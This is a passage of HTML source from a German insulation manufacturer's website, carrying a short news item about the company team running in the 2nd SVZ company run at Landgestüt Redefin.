<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Monochrom</span>
</button>
</li>
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--dark-contrast" title="Dunkler Kontrast">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Dunkler Kontrast</span>
</button>
</li>
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--light-contrast" title="Heller Kontrast">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
<circle cx="9" cy="9" r="9" stroke="none"/>
<circle cx="9" cy="9" r="8" fill="none"/>
</g>
<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Heller Kontrast</span>
</button>
</li>
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--low-saturation" title="Niedrige Sättigung">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<circle cx="12" cy="12" r="12" stroke="none"/>
<circle cx="12" cy="12" r="11" fill="none"/>
</g>
<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Niedrige Sättigung</span>
</button>
</li>
<li class="djacc__item djacc__item--contrast">
<button class="djacc__btn djacc__btn--high-saturation" title="Hohe Sättigung">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<circle cx="12" cy="12" r="12" stroke="none"/>
<circle cx="12" cy="12" r="11" fill="none"/>
</g>
<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Hohe Sättigung</span>
</button>
</li>
<li class="djacc__item">
<button class="djacc__btn djacc__btn--highlight-links" title="Links hervorheben">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<rect width="24" height="24" fill="none"/>
<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Links hervorheben</span>
</button>
</li>
<li class="djacc__item">
<button class="djacc__btn djacc__btn--highlight-titles" title="Überschriften hervorheben">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
<g fill="none" stroke="#fff" stroke-width="2">
<rect width="24" height="24" rx="4" stroke="none"/>
<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
</g>
</svg>
<span class="djacc_btn-label">Überschriften hervorheben</span>
</button>
</li>
<li class="djacc__item">
<button class="djacc__btn djacc__btn--screen-reader" title="Bildschirmleser">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<circle cx="12" cy="12" r="12" stroke="none"/>
<circle cx="12" cy="12" r="11" fill="none"/>
</g>
<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>
<span class="djacc_btn-label">Bildschirmleser</span>
</button>
</li>
<li class="djacc__item">
<button class="djacc__btn djacc__btn--read-mode" title="Lesemodus" data-label="Disable Read mode">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
<g fill="none" stroke="#fff" stroke-width="2">
<rect width="24" height="24" rx="4" stroke="none"/>
<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
</g>
<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
</svg>
<span class="djacc_btn-label">Lesemodus</span>
</button>
</li>
<li class="djacc__item djacc__item--full">
<span class="djacc__arrows djacc__arrows--zoom">
<span class="djacc__label">Inhaltsskalierung</span>
<span class="djacc__bar"></span>
<span class="djacc__size">100<span class="djacc__percent">%</span></span>
<button class="djacc__dec" aria-label="Inhaltsgröße verringern" title="Inhaltsgröße verringern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
<g transform="translate(1 1)">
<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
<button class="djacc__inc" aria-label="Inhaltsgröße erhöhen" title="Inhaltsgröße erhöhen">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
<g transform="translate(1 1)">
<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
</span>
</li>
<li class="djacc__item djacc__item--full">
<span class="djacc__arrows djacc__arrows--font-size">
<span class="djacc__label">Schriftgröße</span>
<span class="djacc__bar"></span>
<span class="djacc__size">100<span class="djacc__percent">%</span></span>
<button class="djacc__dec" aria-label="Schriftgröße verringern" title="Schriftgröße verringern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
<g transform="translate(1 1)">
<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
<button class="djacc__inc" aria-label="Schriftgröße vergrößern" title="Schriftgröße vergrößern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
<g transform="translate(1 1)">
<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
</span>
</li>
<li class="djacc__item djacc__item--full">
<span class="djacc__arrows djacc__arrows--line-height">
<span class="djacc__label">Zeilenhöhe</span>
<span class="djacc__bar"></span>
<span class="djacc__size">100<span class="djacc__percent">%</span></span>
<button class="djacc__dec" aria-label="Zeilenhöhe verringern" title="Zeilenhöhe verringern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
<g transform="translate(1 1)">
<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
<button class="djacc__inc" aria-label="Zeilenhöhe vergrößern" title="Zeilenhöhe vergrößern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
<g transform="translate(1 1)">
<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
</span>
</li>
<li class="djacc__item djacc__item--full">
<span class="djacc__arrows djacc__arrows--letter-spacing">
<span class="djacc__label">Buchstabenabstand</span>
<span class="djacc__bar"></span>
<span class="djacc__size">100<span class="djacc__percent">%</span></span>
<button class="djacc__dec" aria-label="Buchstabvenabstand verringern" title="Buchstabvenabstand verringern">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
<g transform="translate(1 1)">
<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
<button class="djacc__inc" aria-label="Buchstabenabstand erhöhen" title="Buchstabenabstand erhöhen">
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
<g transform="translate(1 1)">
<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
</g>
</svg>
</button>
</span>
</li>
</ul>
</div>
</section>
<div class="body-wrapper">
<div class="body-innerwrapper">
<div class="sticky-header-placeholder"></div>
<header id="sp-header" class="full-header full-header-center">
<div class="container-fluid">
<div class="container-inner">
<div class="row align-items-center">
<!-- Logo -->
<div id="sp-logo" class="col-auto">
<div class="sp-column">
<a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-left d-flex d-lg-none" href="#" aria-hidden="true" title="Menu"><div class="burger-icon"><span></span><span></span><span></span></div></a><div class="logo"><a href="/">
<img class='logo-image '
					srcset='https://www.jaeger-daemmstoffe.de/images/logo_hp-rot_blau-01.png 1x, '
					src='https://www.jaeger-daemmstoffe.de/images/logo_hp-rot_blau-01.png'
					alt='Jaeger Spezial-Dämmstoffe - Dämmung für alle (Ge)Fälle'
				/>
</a></div>	</div>
</div>
<!-- Menu -->
<div id="sp-menu" class="menu-with-social menu-center col-auto flex-auto">
<div class="sp-column d-flex justify-content-between align-items-center">
<div class="menu-with-offcanvas d-flex justify-content-between align-items-center flex-auto">
<nav class="sp-megamenu-wrapper d-flex" role="HELIX_ULTIMATE_AIRA_NAVIGATION"><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item current-item active"></li><li class="sp-menu-item sp-has-child"><a   href="#"  >Produkte</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/produkte/gefaelledach"  >Gefälledach</a></li><li class="sp-menu-item"><a   href="/produkte/gefaelle-flachplatten"  >Gefälle-/Flachplatten</a></li><li class="sp-menu-item"><a   href="/produkte/dachreiter"  >Dachreiter</a></li><li class="sp-menu-item"><a   href="/produkte/keile"  >Keile</a></li><li class="sp-menu-item"><a   href="/produkte/sickenfueller"  >Sickenfüller</a></li><li class="sp-menu-item"><a   href="/produkte/spezialprodukte"  >Spezialprodukte</a></li><li class="sp-menu-item"><a   href="/produkte/bearbeitungsgeraete"  >Bearbeitungsgeräte</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/service"  >Service</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/service/serviceleistungen"  >Serviceleistungen</a></li><li class="sp-menu-item"><a   href="/service/logistik"  >Logistik</a></li><li class="sp-menu-item"><a   href="/service/qualitaetsmanagement"  >Qualitätsmanagement</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#"  >Unternehmen</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/unternehmen/ueber-uns"  >Über uns</a></li><li class="sp-menu-item"><a   href="/unternehmen/aktuelles"  >Aktuelles</a></li><li class="sp-menu-item"><a   href="/unternehmen/referenzen"  >Referenzen</a></li><li class="sp-menu-item"><a   href="/unternehmen/nachhaltigkeit"  >Nachhaltigkeit</a></li><li class="sp-menu-item sp-has-child"><a   href="/unternehmen/karriere"  >Karriere</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/unternehmen/karriere/stellenangebote"  >Stellenangebote</a></li><li class="sp-menu-item"><a   href="/unternehmen/karriere/ausbildung"  >Ausbildung</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/unternehmen/partner"  >Partner</a></li><li class="sp-menu-item"></li></ul></div></div></li><li class="sp-menu-item"><a   href="/downloads"  >Downloads</a></li><li class="sp-menu-item sp-has-child"><a   href="#"  >Kontakt</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/kontakt/unsere-standorte"  >Unsere Standorte</a></li><li class="sp-menu-item"><a   href="/kontakt/ansprechpartner"  >Ansprechpartner</a></li></ul></div></div></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></nav>
</div>
<!-- Related Modules -->
<div class="d-none d-lg-flex header-modules align-items-center">
</div>
<!-- Social icons -->
<div class="social-wrap no-border d-flex align-items-center">
<ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/JaegerDaemmstoffe" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/jaeger_spezial_daemmstoffe/" aria-label="Instagram"><span class="fab fa-instagram" aria-hidden="true"></span></a></li></ul>	</div>
<!-- if offcanvas position right -->
</div>
</div>
</div>
</div>
</div>
</header>
<section id="sp-top-bar" >
<div class="container">
<div class="container-inner">
<div class="row">
<div id="sp-top1" class="col-lg-6 "><div class="sp-column "><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/JaegerDaemmstoffe" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-instagram"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/jaeger_spezial_daemmstoffe/" aria-label="Instagram"><span class="fab fa-instagram" aria-hidden="true"></span></a></li></ul></div></div><div id="sp-top2" class="col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><span class="fas fa-phone" aria-hidden="true"></span> <a href="tel:+49388518800">+49 38851 880-0</a></li><li class="sp-contact-email"><span class="far fa-envelope" aria-hidden="true"></span> <a href="mailto:info@jaeger-daemmstoffe.de">info@jaeger-daemmstoffe.de</a></li></ul></div></div></div>
</div>
</div>
</section>
<section id="sp-section-2" >
<div class="row">
<div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div>
</section>
<section id="sp-main-body" >
<div class="container">
<div class="container-inner">
<div class="row">
<main id="sp-component" class="col-lg-12 ">
<div class="sp-column ">
<div id="system-message-container" aria-live="polite">
</div>
<div class="article-details " itemscope itemtype="https://schema.org/Article">
<meta itemprop="inLanguage" content="de-DE">
<div class="article-header">
<h1 itemprop="headline">
				Jaeger Spezial-Dämmstoffe beim 2. SVZ Firmenlauf			</h1>
</div>
<div class="article-can-edit d-flex flex-wrap justify-content-between">
</div>
<div class="article-info">
<span class="category-name" title="Kategorie: Aktuelles">
<a href="/component/content/category/aktuelles?Itemid=101">Aktuelles</a>
</span>
</div>
<div class="article-ratings-social-share d-flex justify-content-end">
<div class="me-auto align-self-center">
</div>
</div>
<div class="article-full-image">
<img src="/images/2023/06/12/team_jaeger_large.jpg" itemprop="image" alt="Jaeger Spezial-Dämmstoffe beim 2. SVZ Firmenlauf">	</div>
<div itemprop="articleBody">
<div id="sp-page-builder" class="sp-page-builder sppb-article-page-wrapper"><div class="page-content"><section id="section-id-1686576673970" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1686576673969"><div id="column-id-1686576673969" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686576673973" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1686576673973" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content">Laufen für den guten Zweck! Auch dieses Jahr war das Team von Jaeger Spezial-Dämmstoffe am Start beim 2.SVZ.Firmenlauf. <br />Unsere Läufer waren motiviert und gut gelaunt und bester Dinge auf dem wunderschönen Landgestüt Redefin.<br />Es ging über staubigen Sand, Rasenflächen und harten Asphalt, rund um die imposanten Stallungen und Wirtschaftshäuser des Landgestüt.<br />Gegen unsere Mitstreiter konnten wir uns auf den 17. Platz behaupten und freuen uns schon drauf, nächstes Jahr wieder mitmachen zu können.</div></div></div></div><div id="sppb-addon-wrapper-1686577359319" class="sppb-addon-wrapper  addon-root-gallery"><div id="sppb-addon-1686577359319" class="clearfix  "     ><div class="sppb-addon sppb-addon-gallery "><div class="sppb-addon-content"><ul class="sppb-gallery clearfix gallery-item-left"><li><a href="/images/2023/06/12/img_0569.jpg" class="sppb-gallery-btn"><img class="sppb-img-responsive" src="/images/2023/06/12/img_0569.jpg" alt="Gallery Item 1"    loading="lazy"></a></li><li><a href="/images/2023/06/12/img_0570.jpg" class="sppb-gallery-btn"><img class="sppb-img-responsive" src="/images/2023/06/12/img_0570.jpg" alt="Gallery Item 1"    loading="lazy"></a></li><li><a href="/images/2023/06/12/img_0572.jpg" class="sppb-gallery-btn"><img class="sppb-img-responsive" src="/images/2023/06/12/img_0572.jpg" alt="Gallery Item 1"    loading="lazy"></a></li><li><a href="/images/2023/06/12/eda06627-b69b-496a-91f9-e5f420d881af.jpg" class="sppb-gallery-btn"><img class="sppb-img-responsive" src="/images/2023/06/12/eda06627-b69b-496a-91f9-e5f420d881af.jpg" alt="Gallery Item 1"    loading="lazy"></a></li></ul></div></div></div></div></div></div></div></div></div></section></div></div> <div>
<div class="article-social-share">
<div class="social-share-icon">
<ul>
<li>
<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101" title="Facebook">
<span class="fab fa-facebook" aria-hidden="true"></span>
</a>
</li>
<li>
<a class="twitter" title="Twitter" onClick="window.open('https://twitter.com/share?url=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101&amp;text=Jaeger%20Spezial-Dämmstoffe%20beim%202.%20SVZ%20Firmenlauf','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101&amp;text=Jaeger%20Spezial-Dämmstoffe%20beim%202.%20SVZ%20Firmenlauf">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
</a>
</li>
<li>
<a class="linkedin" title="LinkedIn" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jaeger-daemmstoffe.de/component/content/article/jaeger-spezial-daemmstoffe-beim-2-svz-firmenlauf?catid=16&amp;Itemid=101" >
<span class="fab fa-linkedin" aria-hidden="true"></span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</main>
</div>
</div>
</div>
</section>
<section id="sp-bottom" >
<div class="container">
<div class="container-inner">
<div class="row">
<div id="sp-bottom1" class="col-6 col-sm-6 col-md-6  col-lg-2 col-xl-2 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Wissenswertes</h3><div class="sp-module-content"><ul class="menu">
<li class="item-116"><a href="/unternehmen/ueber-uns" >Über uns</a></li><li class="item-177"><a href="/unternehmen/karriere" >Karriere</a></li><li class="item-220"><a href="#" >Partner</a></li></ul>
</div></div><div class="sp-module "><h3 class="sp-module-title">Allgemeines</h3><div class="sp-module-content"><ul class="menu">
<li class="item-174"><a href="/produkte/spezialprodukte" >Spezialprodukte</a></li><li class="item-175"><a href="/produkte/bearbeitungsgeraete" >Bearbeitungsgeräte</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-6 col-sm-6 col-md-6  col-lg-3 col-xl-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Hilfreiches</h3><div class="sp-module-content"><ul class="menu">
<li class="item-178"><a href="/kontakt/unsere-standorte" >Unsere Standorte</a></li><li class="item-179"><a href="/downloads" >Downloads</a></li><li class="item-180"><a href="/kontakt/ansprechpartner" >Ansprechpartner</a></li><li class="item-327"><a href="/barrierefreiheit" >Barrierefreiheit</a></li></ul>
</div></div><div class="sp-module "><h3 class="sp-module-title">Rechtliches</h3><div class="sp-module-content"><ul class="menu">
<li class="item-182"><a href="/datenschutz" >Datenschutz</a></li><li class="item-183"><a href="/terms" >Impressum</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-12 col-sm-12 col-md-6  col-lg-5 col-xl-5 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="103">
<div class="page-content">
<section id="section-id-1629280245768" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1629280245769"><div id="column-id-1629280245769" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1629280245770" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1629280245770" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive " src="/images/2023/04/25/logo_hp-01_bottom.png"  alt="Image" title=""   /></div></div></div><style type="text/css">#sppb-addon-1629280245770{box-shadow:0 0 0 0 #fff}#sppb-addon-1629280245770{border-radius:0px}@media (max-width:1199.98px){#sppb-addon-1629280245770{}}@media (max-width:991.98px){#sppb-addon-1629280245770{}}@media (max-width:767.98px){#sppb-addon-1629280245770{}}@media (max-width:575.98px){#sppb-addon-1629280245770{}}#sppb-addon-wrapper-1629280245770{margin-top:0px;margin-right:0px;margin-bottom:25px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-wrapper-1629280245770{}}@media (max-width:991.98px){#sppb-addon-wrapper-1629280245770{}}@media (max-width:767.98px){#sppb-addon-wrapper-1629280245770{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px}}@media (max-width:575.98px){#sppb-addon-wrapper-1629280245770{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px}}#sppb-addon-1629280245770 .sppb-addon-title{}</style><style type="text/css">#sppb-addon-1629280245770 img{height:143px}@media (max-width:1199.98px){#sppb-addon-1629280245770 img{}}@media (max-width:991.98px){#sppb-addon-1629280245770 img{}}@media (max-width:767.98px){#sppb-addon-1629280245770 img{}}@media (max-width:575.98px){#sppb-addon-1629280245770 img{}}#sppb-addon-1629280245770 img{border-radius:0px}#sppb-addon-1629280245770{text-align:left}</style></div></div><div id="sppb-addon-wrapper-1677606741907" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1677606741907" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content">Rudolf-Diesel-Straße 7<br />19243 Wittenburg<br /><br />Telefon: +49 38851 880-0<br />E-Mail: <a href="mailto:info@jaeger-daemmstoffe.de">info@jaeger-daemmstoffe.de</a></div></div><style type="text/css">#sppb-addon-1677606741907{box-shadow:0 0 0 0 #fff}#sppb-addon-1677606741907{color:#fff;border-radius:0px}@media (max-width:1199.98px){#sppb-addon-1677606741907{}}@media (max-width:991.98px){#sppb-addon-1677606741907{}}@media (max-width:767.98px){#sppb-addon-1677606741907{}}@media (max-width:575.98px){#sppb-addon-1677606741907{}}#sppb-addon-wrapper-1677606741907{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-wrapper-1677606741907{}}@media (max-width:991.98px){#sppb-addon-wrapper-1677606741907{}}@media (max-width:767.98px){#sppb-addon-wrapper-1677606741907{}}@media (max-width:575.98px){#sppb-addon-wrapper-1677606741907{}}#sppb-addon-1677606741907 a{color:#fff}#sppb-addon-1677606741907 a:hover,#sppb-addon-1677606741907 a:focus,#sppb-addon-1677606741907 a:active{color:#d9d9d9}#sppb-addon-1677606741907 .sppb-addon-title{color:#fff}</style><style type="text/css">#sppb-addon-1677606741907 .sppb-addon-text-block{}#sppb-addon-1677606741907 .sppb-addon-text-block .sppb-addon-content{}@media (max-width:1199.98px){#sppb-addon-1677606741907 .sppb-addon-text-block .sppb-addon-content{}}@media (max-width:991.98px){#sppb-addon-1677606741907 .sppb-addon-text-block .sppb-addon-content{}}@media (max-width:767.98px){#sppb-addon-1677606741907 .sppb-addon-text-block .sppb-addon-content{}}@media (max-width:575.98px){#sppb-addon-1677606741907 .sppb-addon-text-block .sppb-addon-content{}}</style></div></div><div id="sppb-addon-wrapper-1713965099759" class="sppb-addon-wrapper  addon-root-icons-group"><div id="sppb-addon-1713965099759" class="clearfix  "     ><div class="sppb-addon sppb-addon-icons-group  icons-group-title-postion-top"><ul class="sppb-icons-group-list"><li id="icon-17139650997591" class=""><a href="https://www.instagram.com/jaeger_spezial_daemmstoffe/" aria-label="Insta" ><i class="fab fa-instagram " aria-hidden="true" title="Insta"></i><span class="sppb-form-label-visually-hidden">Insta</span></a></li><li id="icon-17139650997592" class=""><a href="https://www.facebook.com/JaegerDaemmstoffe" aria-label="Facebook" ><i class="fab fa-facebook " aria-hidden="true" title="Facebook"></i><span class="sppb-form-label-visually-hidden">Facebook</span></a></li></ul></div><style type="text/css">#sppb-addon-1713965099759{box-shadow:0 0 0 0 #fff}#sppb-addon-1713965099759{border-radius:0px}#sppb-addon-wrapper-1713965099759{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px}@media (max-width:1199.98px){#sppb-addon-wrapper-1713965099759{}}@media (max-width:991.98px){#sppb-addon-wrapper-1713965099759{}}@media (max-width:767.98px){#sppb-addon-wrapper-1713965099759{}}@media (max-width:575.98px){#sppb-addon-wrapper-1713965099759{}}#sppb-addon-1713965099759 .sppb-addon-title{}</style><style type="text/css">#sppb-addon-1713965099759 .sppb-icons-group-list li{margin:5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li{}}#sppb-addon-1713965099759 .sppb-icons-group-list{margin:-5px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:991.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:767.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}@media (max-width:575.98px){#sppb-addon-1713965099759 .sppb-icons-group-list{}}#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 a{font-size:34px}@media (max-width:1199.98px){#sppb-addon-1713965099759 .sppb-icons-group-list li#icon-17139650997591 